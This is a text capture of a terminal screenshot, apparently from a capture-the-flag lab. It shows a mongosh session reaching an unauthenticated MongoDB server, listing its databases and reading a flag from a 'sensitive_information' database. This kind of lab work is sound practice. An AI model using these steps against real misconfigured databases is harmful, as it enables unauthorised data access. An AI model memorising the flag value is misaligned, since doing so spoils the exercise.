 Applications Places System Fri Jan 10, 20:45
mongosh mongodb://10.129.194.201:27017/?directCon
File Edit View Search Terminal Help
You can opt-out by running the disableTelemetry() command.
------
The server generated these startup warnings when booting
2025-01-11T01:08:23.263+0000:
2025-01-11T01:08:23.263+0000: ** WARNING: Using the XFS filesystem is strongly recommended with th
2025-01-11T01:08:23.263+0000: ** See http://dochub.mongodb.org/core/prodnotes-filesystem
2025-01-11T01:08:26.817+0000:
2025-01-11T01:08:26.817+0000: ** WARNING: Access control is not enabled for the database.
2025-01-11T01:08:26.817+0000: ** Read and write access to data and configuration is unres
2025-01-11T01:08:26.817+0000:
------
test> show dbs;
admin 32.00 KiB
config 72.00 KiB
local 72.00 KiB
sensitive_information 32.00 KiB
users 32.00 KiB
test> use sensitive_information
switched to db sensitive_information
sensitive_information> show collections;
flag
sensitive_information> db.flag.find().pretty();
[
{
_id: ObjectId('630e3dbcb82540ebbd1748c5'),
flag: '1b6e6fb359e7c40241b6d431427ba6ea'
}
]
sensitive_information>